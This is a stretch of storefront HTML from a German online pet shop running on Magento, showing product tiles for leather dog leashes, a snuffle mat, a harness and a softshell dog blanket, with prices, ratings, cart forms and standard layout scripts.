                                    <a title="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-link">
                                        Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-1806-widget-product-grid" data-price-amount="14.946401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">14,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Fettleder MIT / OHNE Handschlaufe" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/1806/" method="post">
                                                            <input type="hidden" name="product" value="1806">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":1806,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"1806","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-779">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_cognac_mittel.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m"></span>
</span>
<style>.product-image-container-779 {
    width: 240px;
}
.product-image-container-779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-link">
                                        Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_779" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemRk9TdOpD = document.querySelector('#rating-result_779 span');
if (elemRk9TdOpD) {
elemRk9TdOpD.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html#reviews">2                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="779" data-price-box="product-id-779"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-779-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Fettleder-135" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/779/" method="post">
                                                            <input type="hidden" name="product" value="779">
                                                            <input type="hidden" name="uenc" value="[base64],">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":779,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"779","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2481">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/c/l/classic_gesamtbild_.jpg" loading="lazy" width="240" height="300" alt="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten"></span>
</span>
<style>.product-image-container-2481 {
    width: 240px;
}
.product-image-container-2481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten" href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2481" data-price-box="product-id-2481"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2481-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schnüffelteppich Classic" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/2481/" method="post">
                                                            <input type="hidden" name="product" value="2481">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2481,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2481","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-5318">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_schwarz_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben"></span>
</span>
<style>.product-image-container-5318 {
    width: 240px;
}
.product-image-container-5318 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-link">
                                        Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_5318" title="97%">
                <span><span>97%</span></span>
            </div>
            <script type="text/javascript">var elemfLMvb4Fg = document.querySelector('#rating-result_5318 span');
if (elemfLMvb4Fg) {
elemfLMvb4Fg.style.width = '97%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html#reviews">6                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5318" data-price-box="product-id-5318"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-5318-widget-product-grid" data-price-amount="17.980901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">17,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Doppelleine elropet®" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/5318/" method="post">
                                                            <input type="hidden" name="product" value="5318">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":5318,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"5318","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7817">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_2.jpg" loading="lazy" width="240" height="300" alt="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz"></span>
</span>
<style>.product-image-container-7817 {
    width: 240px;
}
.product-image-container-7817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz" href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-link">
                                        Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7817" data-price-box="product-id-7817"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7817-widget-product-grid" data-price-amount="44.993901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">44,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-7817" data-role="swatch-option-7817"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7817]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"526","label":"Mini","products":["7808"]},{"id":"441","label":"XXS","products":["7809"]},{"id":"166","label":"XS","products":["7810"]},{"id":"167","label":"S","products":["7811"]},{"id":"168","label":"M","products":["7812"]},{"id":"169","label":"L","products":["7813"]},{"id":"527","label":"L +","products":["7814"]},{"id":"170","label":"XL","products":["7815"]},{"id":"460","label":"XXL","products":["7816"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"7808":{"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901},"tierPrices":[],"basepricelabel":""},"7809":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7810":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7811":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7812":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7813":{"oldPrice":{"amount":52.990701},"basePrice":{"amount":44.53},"finalPrice":{"amount":52.990701},"tierPrices":[],"basepricelabel":""},"7814":{"oldPrice":{"amount":54.989901},"basePrice":{"amount":46.21},"finalPrice":{"amount":54.989901},"tierPrices":[],"basepricelabel":""},"7815":{"oldPrice":{"amount":59.987901},"basePrice":{"amount":50.41},"finalPrice":{"amount":59.987901},"tierPrices":[],"basepricelabel":""},"7816":{"oldPrice":{"amount":64.985901},"basePrice":{"amount":54.61},"finalPrice":{"amount":64.985901},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}},"productId":"7817","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"7808":{"142":"526"},"7809":{"142":"441"},"7810":{"142":"166"},"7811":{"142":"167"},"7812":{"142":"168"},"7813":{"142":"169"},"7814":{"142":"527"},"7815":{"142":"170"},"7816":{"142":"460"}},"channel":"website","salesChannelCode":"base","sku":{"7808":"Geschirr Outdoor Blau-Schwarz-Mini","7809":"Geschirr Outdoor Blau-Schwarz-XXS","7810":"Geschirr Outdoor Blau-Schwarz-XS","7811":"Geschirr Outdoor Blau-Schwarz-S","7812":"Geschirr Outdoor Blau-Schwarz-M","7813":"Geschirr Outdoor Blau-Schwarz-L","7814":"Geschirr Outdoor Blau-Schwarz-L +","7815":"Geschirr Outdoor Blau-Schwarz-XL","7816":"Geschirr Outdoor Blau-Schwarz-XXL"}},
                    "jsonSwatchConfig": {"142":{"526":{"type":"0","value":"Mini","label":"Mini"},"441":{"type":"0","value":"XXS","label":"XXS"},"166":{"type":"0","value":"XS","label":"XS"},"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"527":{"type":"0","value":"L +","label":"L +"},"170":{"type":"0","value":"XL","label":"XL"},"460":{"type":"0","value":"XXL","label":"XXL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7817]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Geschirr Outdoor Blau-Schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7817/" method="post">
                                                            <input type="hidden" name="product" value="7817">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7817,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7817","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
                    </div>
    </div>
        <script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
    </script>
    
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="A5FPIHM" data-decoded="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<style>
.responsive {
  width: 100%;
}
</style> 

<div class="blocks-promo">
 <div class="block-promo-wrapper block-promo-hp">

<img src="https://www.pfote-und-huf.com/media/wysiwyg/landingpage-pfote-und-huf-elropet-2.jpg" class="responsive" alt="" style=float:right />



<br>


<a href="https://www.pfote-und-huf.com/kauartikel.html" class="block-promo home-pants" width="370" class="responsive" >
<img src="https://www.pfote-und-huf.com/media/wysiwyg/Kauartikel415x665NEU.jpg" alt="" style=float:right /></a>

       <a href="https://www.pfote-und-huf.com//leinen/fettleder.html" class="block-promo home-t-shirts">
           <span class="image">        <img src="https://www.pfote-und-huf.com/media/wysiwyg/fettleder-elropet.jpg" alt="" /></span>


           <span class="content">
               <strong class="title">Leinen & Halsbänder aus hochwertigem Rindleder</strong>
               <span class="info">handgeflochten aus Deutschland</span>
               
           </span>
       </a>
       <a href="https://www.pfote-und-huf.com/schlaf-spiel/schlaf.html" class="block-promo home-erin" width="420">
<img src="https://www.pfote-und-huf.com/media/wysiwyg/vet_bed.jpg" alt=""  height="330" width="370" />

       </a>
       <a href="https://www.pfote-und-huf.com/leinen/biothane.html" class="block-promo home-performance">
<img src="https://www.pfote-und-huf.com/media/wysiwyg/biothane.jpg" alt="" width="420"; />


       </a>
       <a href="https://www.pfote-und-huf.com/bekleidung.html" class="block-promo home-eco" >
     


<img src="https://www.pfote-und-huf.com/media/wysiwyg/Rukka_Pets_NEU_850x275.jpg" alt=""  class="responsive" style=float:right />


    
       </a>
   </div>
</div>
<div class="content-heading">
   <h2 class="title">Top Produkte</h2>
   <p class="info">Die Lieblingsprodukte unserer Kunden</p>
</div>


        <div class="block widget block-products-list grid">
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <ol class="product-items widget-product-grid">
                                                                <li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-8110">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_orange.jpg" loading="lazy" width="240" height="300" alt="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange"></span>
</span>
<style>.product-image-container-8110 {
    width: 240px;
}
.product-image-container-8110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange" href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-link">
                                        elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8110" data-price-box="product-id-8110"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-8110-widget-product-grid" data-price-amount="34.986001" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">34,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-8110" data-role="swatch-option-8110"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-8110]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
